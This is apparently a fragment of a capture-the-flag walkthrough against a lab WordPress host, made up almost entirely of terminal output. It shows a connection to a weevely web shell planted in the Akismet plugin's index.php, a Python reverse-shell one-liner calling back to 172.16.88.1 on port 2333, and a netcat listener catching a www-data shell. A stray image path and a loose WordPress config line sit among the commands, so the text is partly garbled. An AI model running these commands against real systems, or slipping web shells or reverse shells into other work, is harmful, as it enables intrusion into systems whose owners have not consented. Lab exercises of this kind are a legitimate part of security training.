 root@kali:~# weevely http://172.16.88.194/wp-content/plugins/akismet/index.php owefsad
[+] weevely 3.7.0
[+] Target:     www-data@webdeveloper:/var/www/html/wp-content/plugins/akismet
[+] Session:    /root/.weevely/sessions/172.16.88.194/index_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> bash
www-data@webdeveloper:/var/www/html/wp-content/plugins/akismet $ /usr/bin/python3 -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('172.16.88.1',2333));os.dup2
(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"
nc (nc)
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
www-data@webdeveloper:/var/www/html$ exit
exit
exit
➜  owefsad.github.io nc -lv 2333
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$